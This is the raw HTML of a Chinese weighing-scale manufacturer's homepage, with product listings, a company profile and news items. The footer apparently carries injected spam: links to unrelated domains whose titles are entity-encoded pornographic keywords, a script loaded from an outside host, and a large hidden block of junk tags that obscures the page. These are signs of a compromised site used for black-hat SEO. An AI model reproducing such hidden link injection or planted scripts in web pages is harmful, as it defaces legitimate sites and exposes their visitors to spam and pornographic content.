                                <div   id="vxtfq2g"   class="cpzs_arrow">
                                    <img src="/Resources/images/cpzs_arrow.png">
                                </div>
                                <div   id="vxtfq2g"   class="cpzs_line"></div>
                            </div>
                        </li>
                        <li>
                            <div   id="vxtfq2g"   class="cpzs_main_co_img">
                                <a href="/Product/Detail/37?DetailId=80" target="_blank" title="無(wú)人值守智能稱(chēng)重系統(tǒng)的介紹">
                                    <img src="" onerror="this.src='/Upload/20200421/2020042115534709082209458.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="cpzs_main_co_p">
                                <h3><a href="/Product/Detail/37?DetailId=80" target="_blank" title="無(wú)人值守智能稱(chēng)重系統(tǒng)的介紹">無(wú)人值守智能稱(chēng)重系統(tǒng)的介紹</a></h3>
                                <p>無(wú)人值守汽車(chē)衡智能稱(chēng)重管理系統(tǒng)是一種集稱(chēng)重技術(shù)、計(jì)算機(jī)、微電子、網(wǎng)絡(luò)技術(shù)于一體，具有車(chē)輛的自動(dòng)出入管理、自動(dòng)稱(chēng)重?cái)?shù)據(jù)判斷采集、共享、遠(yuǎn)程傳輸，能有效防止作弊等。實(shí)現(xiàn)無(wú)人值守智能化管理，是新一代適應(yīng)當(dāng)今物聯(lián)網(wǎng)時(shí)代的高科技產(chǎn)品，廣泛應(yīng)用于電力、煤…</p>
                                <div   id="vxtfq2g"   class="cpzs_arrow">
                                    <img src="/Resources/images/cpzs_arrow.png">
                                </div>
                                <div   id="vxtfq2g"   class="cpzs_line"></div>
                            </div>
                        </li>
                        <li>
                            <div   id="vxtfq2g"   class="cpzs_main_co_img">
                                <a href="/Product/Detail/37?DetailId=79" target="_blank" title="通用版雙向稱(chēng)重?zé)o人值守系統(tǒng)方案">
                                    <img src="/Upload/20200311/big_2020031109591785693939757.jpg" onerror="this.src='/Upload/20200421/2020042115534709082209458.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="cpzs_main_co_p">
                                <h3><a href="/Product/Detail/37?DetailId=79" target="_blank" title="通用版雙向稱(chēng)重?zé)o人值守系統(tǒng)方案">通用版雙向稱(chēng)重?zé)o人值守系統(tǒng)方案</a></h3>
                                <p>一、概述&#x3000;&#x3000;隨著物流數(shù)量的增大，各單位對(duì)收發(fā)貨物的有效管理十分重要。確保收發(fā)貨物數(shù)據(jù)的真實(shí)性、準(zhǔn)確性、及時(shí)性，對(duì)收發(fā)貨物的數(shù)量、金額的統(tǒng)計(jì)分析，對(duì)收貨來(lái)源（供應(yīng)商）和發(fā)貨目的（客戶(hù)）的跟蹤分析，都將給企業(yè)帶來(lái)高效能的管理和可靠決策支持。&#x3000;&#x3000;《…</p>
                                <div   id="vxtfq2g"   class="cpzs_arrow">
                                    <img src="/Resources/images/cpzs_arrow.png">
                                </div>
                                <div   id="vxtfq2g"   class="cpzs_line"></div>
                            </div>
                        </li>
                        <li>
                            <div   id="vxtfq2g"   class="cpzs_main_co_img">
                                <a href="/Product/Detail/16?DetailId=78" target="_blank" title="電子吊秤">
                                    <img src="/Upload/20191010/big_2019101019091383189677240.jpg" onerror="this.src='/Upload/20200421/2020042115534709082209458.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="cpzs_main_co_p">
                                <h3><a href="/Product/Detail/16?DetailId=78" target="_blank" title="電子吊秤">電子吊秤</a></h3>
                                <p></p>
                                <div   id="vxtfq2g"   class="cpzs_arrow">
                                    <img src="/Resources/images/cpzs_arrow.png">
                                </div>
                                <div   id="vxtfq2g"   class="cpzs_line"></div>
                            </div>
                        </li>
                        <li>
                            <div   id="vxtfq2g"   class="cpzs_main_co_img">
                                <a href="/Product/Detail/17?DetailId=77" target="_blank" title="TCS系列電子臺(tái)秤">
                                    <img src="/Upload/20191010/big_2019101019045749904606781.jpg" onerror="this.src='/Upload/20200421/2020042115534709082209458.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="cpzs_main_co_p">
                                <h3><a href="/Product/Detail/17?DetailId=77" target="_blank" title="TCS系列電子臺(tái)秤">TCS系列電子臺(tái)秤</a></h3>
                                <p>臺(tái)面尺寸(mm)    最大秤量300×400        30kg、60kg400×400        60kg、150kg400×500        60kg、150kg450×600        60kg、150kg、300kg可選配計(jì)重儀表、計(jì)價(jià)儀表、計(jì)數(shù)儀表可選平臺(tái)式、立柱式可選RS一232接口，外接打印機(jī)可配內(nèi)置微型打印機(jī)及電腦…</p>
                                <div   id="vxtfq2g"   class="cpzs_arrow">
                                    <img src="/Resources/images/cpzs_arrow.png">
                                </div>
                                <div   id="vxtfq2g"   class="cpzs_line"></div>
                            </div>
                        </li>
                        <li>
                            <div   id="vxtfq2g"   class="cpzs_main_co_img">
                                <a href="/Product/Detail/6?DetailId=70" target="_blank" title="電子地上衡">
                                    <img src="/Upload/20191010/big_2019101019071718217540581.jpg" onerror="this.src='/Upload/20200421/2020042115534709082209458.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="cpzs_main_co_p">
                                <h3><a href="/Product/Detail/6?DetailId=70" target="_blank" title="電子地上衡">電子地上衡</a></h3>
                                <p>4只高精度傳感準(zhǔn)確耐用超薄型秤臺(tái)結(jié)構(gòu)設(shè)計(jì)，堅(jiān)固耐用結(jié)構(gòu)輕巧，搬運(yùn)方便可選RS-232接口，外接打印機(jī)可配內(nèi)置微型打錢(qián)機(jī)及電腦聯(lián)網(wǎng)可選1/3000、1/6000兩種高精度如選配移動(dòng)式鋼架支座無(wú)需做水泥基礎(chǔ)…</p>
                                <div   id="vxtfq2g"   class="cpzs_arrow">
                                    <img src="/Resources/images/cpzs_arrow.png">
                                </div>
                                <div   id="vxtfq2g"   class="cpzs_line"></div>
                            </div>
                        </li>
            </ul>
        </div>      
                <div   id="vxtfq2g"   class="cpzs_btn">
                    <a href="/Product/List/26" target="_blank">MORE</a><img src="/Resources/images/cpzs_btn.jpg">
                </div>
            </div>
</div>
        </div>
        <div style="background-attachment: scroll;background-size: contain;background-position: initial;background-repeat: no-repeat">
                    <div   id="vxtfq2g"   class="gywm">
    <div   id="vxtfq2g"   class="container clearifx">
        <div   id="vxtfq2g"   class="gywm_main">
            <div   id="vxtfq2g"   class="gywm_main_t">
                <a href="/Page/gsjs" target="_blank" title="">
                    <img src="/Upload/20191008/2019100814071097006650244.jpg" alt="">
                </a>
            </div>
            <div   id="vxtfq2g"   class="gywm_main_b">
                <div   id="vxtfq2g"   class="gywm_main_l">
                    <h2><a href="/Page/gsjs" target="_blank">關(guān)于永元</a></h2>
                    <p>About Yongyuan</p>
                    <div   id="vxtfq2g"   class="gywm_main_b_i"><p style="text-indent: 2em;">呼和浩特市永元衡器有限責(zé)任公司是以專(zhuān)業(yè)從事各種動(dòng)、靜態(tài)電子衡器開(kāi)發(fā)、研制、生產(chǎn)、銷(xiāo)售、服務(wù)為一體的高新技術(shù)制造企業(yè)，擁有雄厚的開(kāi)發(fā)、生產(chǎn)能力和先進(jìn)的工藝設(shè)備及專(zhuān)業(yè)的技術(shù)隊(duì)伍，可生產(chǎn)、銷(xiāo)售電子汽車(chē)衡、電子地上衡、電子臺(tái)秤、電子吊秤、電子皮帶秤、電子軌道衡、電子叉車(chē)秤及其它各種稱(chēng)重設(shè)備...</p></div>
                    <div   id="vxtfq2g"   class="gywm_btn">
                        <a href="/Page/gsjs" target="_blank">
                            <img src="/Resources/images/gywm_arrow.png">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div style="background-attachment: scroll;background-size: contain;background-position: initial;background-repeat: no-repeat">
                            
        </div>
        <div style="background-attachment: scroll;background-size: contain;background-position: initial;background-repeat: no-repeat">
                                <div   id="vxtfq2g"   class="xwzx">
        <div   id="vxtfq2g"   class="container">
            <div   id="vxtfq2g"   class="xwzx_title">
                <h2><a target="_blank">公司新聞</a></h2>
                <p>Company news</p>
            </div>
            <div   id="vxtfq2g"   class="xwzx_main clearfix">
                <ul class="bigImg">
                                            <li id="vxtfq2g"    class="clearfix">
                            <div   id="vxtfq2g"   class="xwzx_main_img">
                                <a href="/News/Detail/30?DetailId=44" target="_blank" title="">
                                    <img src="" onerror="this.src='/Upload/20190925/2019092520035220964453169.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="xwzx_main_c clearfix">
                                <div   id="vxtfq2g"   class="xwzx_main_date">
                                    <h1>30</h1>
                                    <p>2013/12</p>
                                </div>
                                <div   id="vxtfq2g"   class="xwzx_main_p">
                                    <h3>
                                        <a href="/News/Detail/30?DetailId=44" target="_blank" title="我公司已正式遷居新址">我公司已正式遷居新址</a>
                                    </h3>
                                    <p>2013年我公司斥資200萬(wàn)元購(gòu)置30畝土地一塊，2014年投資300萬(wàn)元進(jìn)行建設(shè)，已于年底前竣工并喬遷新址。遷址后，我公司成為在呼市同行業(yè)首家擁有自有土地且成為呼市衡器行業(yè)規(guī)模最大的生產(chǎn)企業(yè)?！?/p>
                                    <div   id="vxtfq2g"   class="xwzx_btn">
                                        <a href="/News/Detail/30?DetailId=44" target="_blank">MORE</a>
                                        <img src="/Resources/images/xwzx_arrow.png" class="xwzx_arrow">
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li id="vxtfq2g"    class="clearfix">
                            <div   id="vxtfq2g"   class="xwzx_main_img">
                                <a href="/News/Detail/30?DetailId=42" target="_blank" title="">
                                    <img src="/Upload/20191008/big_2019100819122049179557440.jpg" onerror="this.src='/Upload/20190925/2019092520035220964453169.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="xwzx_main_c clearfix">
                                <div   id="vxtfq2g"   class="xwzx_main_date">
                                    <h1>08</h1>
                                    <p>2013/03</p>
                                </div>
                                <div   id="vxtfq2g"   class="xwzx_main_p">
                                    <h3>
                                        <a href="/News/Detail/30?DetailId=42" target="_blank" title="我公司開(kāi)發(fā)成功電子汽車(chē)衡無(wú)人值守系統(tǒng)">我公司開(kāi)發(fā)成功電子汽車(chē)衡無(wú)人值守系統(tǒng)</a>
                                    </h3>
                                    <p>我公司自行開(kāi)發(fā)研制的電子汽車(chē)衡無(wú)人值守系統(tǒng)在多家企業(yè)進(jìn)行了安裝，用戶(hù)普遍反映良好。</p>
                                    <div   id="vxtfq2g"   class="xwzx_btn">
                                        <a href="/News/Detail/30?DetailId=42" target="_blank">MORE</a>
                                        <img src="/Resources/images/xwzx_arrow.png" class="xwzx_arrow">
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li id="vxtfq2g"    class="clearfix">
                            <div   id="vxtfq2g"   class="xwzx_main_img">
                                <a href="/News/Detail/30?DetailId=41" target="_blank" title="">
                                    <img src="" onerror="this.src='/Upload/20190925/2019092520035220964453169.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="xwzx_main_c clearfix">
                                <div   id="vxtfq2g"   class="xwzx_main_date">
                                    <h1>25</h1>
                                    <p>2013/10</p>
                                </div>
                                <div   id="vxtfq2g"   class="xwzx_main_p">
                                    <h3>
                                        <a href="/News/Detail/30?DetailId=41" target="_blank" title="我公司順利通過(guò)200t電子汽車(chē)衡生產(chǎn)許可證驗(yàn)收">我公司順利通過(guò)200t電子汽車(chē)衡生產(chǎn)許可證驗(yàn)收</a>
                                    </h3>
                                    <p>2013年10月，內(nèi)蒙古技術(shù)監(jiān)督局委托山東省計(jì)量科學(xué)研究院對(duì)我公司生產(chǎn)的200t電子汽車(chē)衡樣機(jī)進(jìn)行了全方面測(cè)試，經(jīng)綜合評(píng)價(jià)，產(chǎn)品完全符合中華人民共和國(guó)國(guó)家制造標(biāo)準(zhǔn)及相關(guān)檢定規(guī)程要求，一次性通過(guò)驗(yàn)收?！?/p>
                                    <div   id="vxtfq2g"   class="xwzx_btn">
                                        <a href="/News/Detail/30?DetailId=41" target="_blank">MORE</a>
                                        <img src="/Resources/images/xwzx_arrow.png" class="xwzx_arrow">
                                    </div>
                                </div>
                            </div>
                        </li>
                </ul>
                <div   id="vxtfq2g"   class="smallScroll">
                    <div   id="vxtfq2g"   class="smallImg">
                        <ul class="clearfix">
                                    <li>
                                        <div   id="vxtfq2g"   class="xwzx_p">
                                            <h3 class="clearfix">
                                                <a href="/News/Detail/30?DetailId=39" target="_blank" title="我公司因生產(chǎn)規(guī)模擴(kuò)大，注冊(cè)資本總額增加">我公司因生產(chǎn)規(guī)模擴(kuò)大，注冊(cè)資本總額增加</a>
                                                <span>2013/05</span>
                                            </h3>
                                            <p>呼和浩特市永元衡器有限責(zé)任公司，近日因生產(chǎn)規(guī)模整體擴(kuò)大，新增注冊(cè)資本180萬(wàn)元，注冊(cè)資本總額已增加到230萬(wàn)元。我們會(huì)始終堅(jiān)持“質(zhì)量為本，用戶(hù)至上，服務(wù)第一”的企業(yè)理念，更好的為客戶(hù)服務(wù)。…</p>
                                        </div>
                                    </li>
                                    <li>
                                        <div   id="vxtfq2g"   class="xwzx_p">
                                            <h3 class="clearfix">
                                                <a href="/News/Detail/30?DetailId=38" target="_blank" title="怎樣合理選用電子衡器和稱(chēng)重儀表">怎樣合理選用電子衡器和稱(chēng)重儀表</a>
                                                <span>2011/09</span>
                                            </h3>
                                            <p>電子衡器的方便使用已遍于各個(gè)行業(yè)，并已得到了廣泛的使用。它不但具有高精度的計(jì)量，而且實(shí)現(xiàn)了多功能、多用途。目前國(guó)內(nèi)生產(chǎn)電子衡器的廠(chǎng)家已發(fā)展到了數(shù)百家，主要以非自動(dòng)衡器和自動(dòng)衡器為主。電子衡器已從過(guò)去的引進(jìn)技術(shù)進(jìn)入了自行開(kāi)發(fā)和設(shè)計(jì)的時(shí)期，尤其是…</p>
                                        </div>
                                    </li>
                                    <li>
                                        <div   id="vxtfq2g"   class="xwzx_p">
                                            <h3 class="clearfix">
                                                <a href="/News/Detail/30?DetailId=37" target="_blank" title="電子秤使用須知">電子秤使用須知</a>
                                                <span>2011/08</span>
                                            </h3>
                                            <p>稱(chēng)重顯示儀表與連接線(xiàn)纜連接好后，測(cè)試電源電壓是否正常（220±10V），然后打開(kāi)儀表開(kāi)關(guān)，進(jìn)入稱(chēng)重顯示狀態(tài)。每次稱(chēng)重必須等儀表顯示“0”才可以上貨物。當(dāng)秤臺(tái)上無(wú)物，而儀表顯示穩(wěn)定數(shù)據(jù)，按【置零】鍵即可。正常稱(chēng)重時(shí)，等穩(wěn)定指示燈亮后，再進(jìn)行操作。操作…</p>
                                        </div>
                                    </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

        </div>
<script type="text/javascript">
    if ($(window).width() > 1200) {
        jQuery(".hzhb").slide({ titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, vis: 5 });
        jQuery(".xwzx_main").slide({
            titCell: ".smallImg li",
            mainCell: ".bigImg",
            effect: "left",
            autoPlay: true,
            delayTime: 200
        });
        jQuery(".xwzx_main .smallScroll").slide({
            mainCell: "ul",
            delayTime: 100,
            vis: 3,
            effect: "top",
            autoPage: true,
            prevCell: ".sPrev",
            nextCell: ".sNext"
        });
    }
    $('#fwal_id1 a').each(function (index) {
        $(this).mouseover(function () {
            $(this).addClass('on');
            $(this).siblings().removeClass('on');
            $('#fwal_id .fwal_main_co').removeClass('on');
            $('#fwal_id .fwal_main_co').eq(index).addClass('on');
        });
    });
    $('#cpzs_id1 a').each(function (index) {
        $(this).mouseover(function () {
            $(this).addClass('on');
            $(this).siblings().removeClass('on');
            $('#cpzs_id .cpzs_main_co').removeClass('on');
            $('#cpzs_id .cpzs_main_co').eq(index).addClass('on');
        });
    });
    $(window).scroll(function () {
        if ($(window).scrollTop() > 20) {
            $(".index_sz ul li p").each(count);
        }
    });
</script>
<script>
    window.onload = function () {
        var mySwiper = new Swiper('.swiper-container', {
            autoplay: 5000, //可選選項(xiàng)，自動(dòng)滑動(dòng)
        });
</script>
    <!--SUBPAGE END-->
<div   id="vxtfq2g"   class="footer">
    <div   id="vxtfq2g"   class="container1">
    <div   id="vxtfq2g"   class="f_top clearfix">
        <div   id="vxtfq2g"   class="f_logo">
            <img src="/Upload/20190925/2019092519033603656502894.png" alt="">
        </div>
        <div   id="vxtfq2g"   class="f_info">
            <div   id="vxtfq2g"   class="f_info_call">
                咨詢(xún)熱線(xiàn)：<span></span>
            </div>
            <div   id="vxtfq2g"   class="f_info_main">
                <a target="_blank"  rel="nofollow">蒙ICP備13003303號(hào)</a>
                <img src="/Resources/images/gaba.png" alt="" class="gaba">
                <a  target="_blank" class="qgl_mgaba">蒙公網(wǎng)安備15012102000113號(hào)</a>
                <a target="_blank" >技術(shù)支持</a>
                <a target="_blank"  class="gf"><img src="/Resources/images/gf_logo.png"></a>
                <a target="_blank" href="/sitemap.html">網(wǎng)站地圖</a>
                <a><script src="http://gfhf.nmqq.net/hf.js?v=20240122"></script><a  target="_blank" ><img src="http://www.hsyyhq.com/Upload/image/20220721/6379402448526252507022674.png" title="ba1.png" alt="ba1.png"/>電子營(yíng)業(yè)執(zhí)照</a> <script type="text/javascript" src="http://js.users.#/21558455.js"></script></a>
            </div>
        </div>
        <div   id="vxtfq2g"   class="f_gz bdsharebuttonbox bdshare-button-style0-16" data-bd-bind="1538188602803">
            <h3>關(guān)注</h3>
            <a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
            <a class="bds_weixin" data-cmd="weixin" title="分享到微信" target="_blank"></a>
            <a class="bds_sqq" data-cmd="sqq" title="分享到QQ"></a>
        </div>
    </div>
</div>
<script>window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "share": {} }; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];</script>

    <div   id="vxtfq2g"   class="f_bottom container">
        <span>呼市電子秤|呼市衡器|呼市地磅|呼市衡器網(wǎng)|呼市電子汽車(chē)衡|呼市電子地上衡|呼市電子吊秤|呼市電子臺(tái)秤|呼市電子皮帶秤|呼市裝載機(jī)稱(chēng)重系統(tǒng)|呼市衡器配件</span>
    </div>
</div>
<script type="text/javascript" src="/Resources/js/common.js"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.xinyucomp.com/" title="&#22269;&#20135;&#26032;&#30086;&#25104;&#20154;&#97;&#19968;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#20108;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#26080;&#32447;&#30721;&#44;&#22269;&#20135;&#33394;&#21306;">&#22269;&#20135;&#26032;&#30086;&#25104;&#20154;&#97;&#19968;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#20108;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#26080;&#32447;&#30721;&#44;&#22269;&#20135;&#33394;&#21306;</a>

<div class="friend-links">

<a href="http://www.knickk.com">&#26085;&#26412;&#22312;&#32447;&#30475;&#29255;&#44;&#22269;&#20135;&#19968;&#21306;&#25104;&#20154;&#44;&#22825;&#22825;&#29408;&#22825;&#22825;&#24178;&#44;&#29408;&#29408;&#24178;&#50;&#48;&#49;&#55;</a>
<a href="http://m.lascaderasspain.com">&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#31119;&#21033;&#19968;&#32423;&#29255;&#44;&#27431;&#32654;&#31119;&#21033;&#19968;&#21306;&#44;&#26085;&#26412;&#29408;&#29408;&#25805;</a>
<a href="http://www.sghfbzd.com">&#27431;&#32654;&#104;&#104;&#44;&#57;&#57;&#50;&#116;&#118;&#22312;&#32447;&#24433;&#35270;&#27704;&#20037;&#20813;&#36153;&#44;&#22269;&#20135;&#19977;&#32423;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#24030;&#20813;&#36153;&#19968;&#32423;&#27611;&#29255;</a>
<a href="http://m.hsyangguang.com">&#20037;&#20037;&#57;&#57;&#20061;&#20061;&#22269;&#20135;&#20813;&#36153;&#30475;&#23567;&#35828;&#44;&#22269;&#20135;&#20013;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#39640;&#28165;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#24433;&#35270;&#44;&#26085;&#38889;&#20262;&#29702;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;</a>
<a href="http://www.xinlifilter.com">&#57;&#49;&#35270;&#39057;&#20813;&#36153;&#20837;&#21475;&#44;&#31934;&#21697;&#22269;&#20135;&#21697;&#22269;&#35821;&#22312;&#32447;&#19981;&#21345;&#20022;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#30005;&#24433;&#44;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>
<a href="http://m.kunmingxulong.com">&#20813;&#36153;&#33394;&#32593;&#31449;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#39640;&#28165;&#44;&#57;&#49;&#19968;&#21306;&#20108;&#21306;&#21320;&#22812;&#20813;&#36153;&#31119;&#21033;&#32593;&#31449;</a>
<a href="http://www.neotron-nordic.com">&#57;&#49;&#31934;&#21697;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#22825;&#22530;&#22269;&#20135;&#44;&#20037;&#20037;&#101;&#114;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#50;</a>
<a href="http://m.bamduragroup.com">&#22812;&#20037;&#20037;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#22269;&#35821;&#34588;&#33216;&#44;&#57;&#55;&#22269;&#20135;&#20813;&#36153;&#20840;&#37096;&#20813;&#36153;&#35266;&#30475;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#20061;&#20061;&#23159;&#23159;&#32508;&#21512;&#20116;&#26376;</a>
<a href="http://m.mondeoprojects.com">&#23159;&#23159;&#22235;&#26376;&#44;&#22269;&#20869;&#31934;&#21697;&#33258;&#22312;&#27431;&#32654;&#19968;&#21306;&#44;&#27431;&#32654;&#20122;&#27954;&#32593;&#44;&#22269;&#20135;&#20108;&#21306;&#19977;&#21306;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="16re7" class="pl_css_ganrao" style="display: none;"><i id="16re7"><dfn id="16re7"><em id="16re7"></em></dfn></i><strong id="16re7"><sup id="16re7"></sup></strong><form id="16re7"><strong id="16re7"><thead id="16re7"><div id="16re7"></div></thead></strong></form><dd id="16re7"><blockquote id="16re7"></blockquote></dd><span id="16re7"><address id="16re7"><li id="16re7"></li></address></span><center id="16re7"><pre id="16re7"><thead id="16re7"><div id="16re7"></div></thead></pre></center><u id="16re7"></u><dfn id="16re7"></dfn><option id="16re7"><noframes id="16re7"><rt id="16re7"></rt></noframes></option><strong id="16re7"><fieldset id="16re7"><font id="16re7"><form id="16re7"></form></font></fieldset></strong><samp id="16re7"><li id="16re7"></li></samp><font id="16re7"></font><pre id="16re7"><tfoot id="16re7"></tfoot></pre><form id="16re7"><th id="16re7"><tfoot id="16re7"></tfoot></th></form><dd id="16re7"><kbd id="16re7"></kbd></dd><th id="16re7"><listing id="16re7"><pre id="16re7"></pre></listing></th><nobr id="16re7"><ul id="16re7"><acronym id="16re7"><span id="16re7"></span></acronym></ul></nobr><li id="16re7"></li><input id="16re7"></input><table id="16re7"></table><bdo id="16re7"><strong id="16re7"><form id="16re7"><sub id="16re7"></sub></form></strong></bdo><menu id="16re7"></menu><form id="16re7"></form><nobr id="16re7"><dfn id="16re7"><acronym id="16re7"><span id="16re7"></span></acronym></dfn></nobr><nobr id="16re7"></nobr><legend id="16re7"><pre id="16re7"><noframes id="16re7"></noframes></pre></legend><del id="16re7"></del><wbr id="16re7"></wbr><option id="16re7"><noframes id="16re7"></noframes></option><form id="16re7"><sub id="16re7"></sub></form><pre id="16re7"></pre><label id="16re7"><ol id="16re7"><delect id="16re7"><ul id="16re7"></ul></delect></ol></label><i id="16re7"><meter id="16re7"><em id="16re7"></em></meter></i><td id="16re7"><kbd id="16re7"><var id="16re7"><label id="16re7"></label></var></kbd></td><source id="16re7"><td id="16re7"></td></source><thead id="16re7"></thead><dd id="16re7"><rp id="16re7"></rp></dd><optgroup id="16re7"></optgroup><wbr id="16re7"><delect id="16re7"></delect></wbr><track id="16re7"></track><noscript id="16re7"><th id="16re7"><font id="16re7"></font></th></noscript><bdo id="16re7"><form id="16re7"></form></bdo><label id="16re7"></label><i id="16re7"></i><form id="16re7"><kbd id="16re7"><strong id="16re7"></strong></kbd></form><optgroup id="16re7"><menu id="16re7"><progress id="16re7"><menuitem id="16re7"></menuitem></progress></menu></optgroup><thead id="16re7"><mark id="16re7"><output id="16re7"></output></mark></thead><table id="16re7"></table><small id="16re7"></small><menuitem id="16re7"><ins id="16re7"><nobr id="16re7"><wbr id="16re7"></wbr></nobr></ins></menuitem><sup id="16re7"><acronym id="16re7"></acronym></sup><s id="16re7"><source id="16re7"></source></s><form id="16re7"><sub id="16re7"><abbr id="16re7"></abbr></sub></form><strong id="16re7"></strong><sub id="16re7"></sub><nobr id="16re7"></nobr><menu id="16re7"></menu><menuitem id="16re7"><noframes id="16re7"><rt id="16re7"><menuitem id="16re7"></menuitem></rt></noframes></menuitem><th id="16re7"><dl id="16re7"><samp id="16re7"><tbody id="16re7"></tbody></samp></dl></th><big id="16re7"><meter id="16re7"></meter></big><thead id="16re7"></thead><optgroup id="16re7"><label id="16re7"><strike id="16re7"><acronym id="16re7"></acronym></strike></label></optgroup><legend id="16re7"><input id="16re7"></input></legend><style id="16re7"></style><nav id="16re7"><center id="16re7"><ruby id="16re7"></ruby></center></nav><center id="16re7"><optgroup id="16re7"><menu id="16re7"><div id="16re7"></div></menu></optgroup></center><label id="16re7"><ol id="16re7"><font id="16re7"><noscript id="16re7"></noscript></font></ol></label><strong id="16re7"></strong><td id="16re7"><rp id="16re7"><var id="16re7"><label id="16re7"></label></var></rp></td><strong id="16re7"></strong><ins id="16re7"><dfn id="16re7"><wbr id="16re7"></wbr></dfn></ins><big id="16re7"></big><strong id="16re7"></strong><em id="16re7"></em><th id="16re7"><listing id="16re7"><pre id="16re7"></pre></listing></th><dd id="16re7"><blockquote id="16re7"></blockquote></dd><dfn id="16re7"></dfn><strike id="16re7"></strike><b id="16re7"></b><font id="16re7"></font><var id="16re7"></var><ruby id="16re7"></ruby><dfn id="16re7"></dfn><tbody id="16re7"><bdo id="16re7"></bdo></tbody><sup id="16re7"></sup><p id="16re7"></p><mark id="16re7"></mark><legend id="16re7"></legend><pre id="16re7"></pre><samp id="16re7"></samp><menu id="16re7"></menu><optgroup id="16re7"></optgroup><track id="16re7"></track><input id="16re7"></input><source id="16re7"><del id="16re7"><listing id="16re7"></listing></del></source><center id="16re7"><strong id="16re7"><style id="16re7"><div id="16re7"></div></style></strong></center><tbody id="16re7"><dfn id="16re7"><em id="16re7"><i id="16re7"></i></em></dfn></tbody><form id="16re7"><p id="16re7"><center id="16re7"></center></p></form><span id="16re7"><address id="16re7"><li id="16re7"></li></address></span><button id="16re7"></button><legend id="16re7"></legend><small id="16re7"><style id="16re7"><tr id="16re7"></tr></style></small><tfoot id="16re7"><small id="16re7"><style id="16re7"><legend id="16re7"></legend></style></small></tfoot><button id="16re7"><em id="16re7"><s id="16re7"><meter id="16re7"></meter></s></em></button><blockquote id="16re7"><delect id="16re7"><nobr id="16re7"><acronym id="16re7"></acronym></nobr></delect></blockquote><legend id="16re7"></legend><style id="16re7"></style><sup id="16re7"></sup><dfn id="16re7"></dfn><button id="16re7"></button><noframes id="16re7"></noframes><sup id="16re7"></sup><tt id="16re7"><small id="16re7"><style id="16re7"><tr id="16re7"></tr></style></small></tt><font id="16re7"></font><tbody id="16re7"><dfn id="16re7"><dfn id="16re7"><i id="16re7"></i></dfn></dfn></tbody><b id="16re7"></b><big id="16re7"></big><legend id="16re7"><pre id="16re7"><noframes id="16re7"></noframes></pre></legend><option id="16re7"><style id="16re7"><progress id="16re7"><menuitem id="16re7"></menuitem></progress></style></option><em id="16re7"></em><noscript id="16re7"><small id="16re7"><acronym id="16re7"><tt id="16re7"></tt></acronym></small></noscript><option id="16re7"><noframes id="16re7"></noframes></option><samp id="16re7"><del id="16re7"></del></samp><em id="16re7"><bdo id="16re7"><strong id="16re7"></strong></bdo></em><font id="16re7"><tt id="16re7"><strong id="16re7"><tfoot id="16re7"></tfoot></strong></tt></font><th id="16re7"></th><output id="16re7"><rp id="16re7"><var id="16re7"></var></rp></output><listing id="16re7"></listing><source id="16re7"><del id="16re7"><kbd id="16re7"></kbd></del></source><dfn id="16re7"><strong id="16re7"><address id="16re7"><tr id="16re7"></tr></address></strong></dfn><big id="16re7"></big><style id="16re7"></style><tfoot id="16re7"></tfoot><tbody 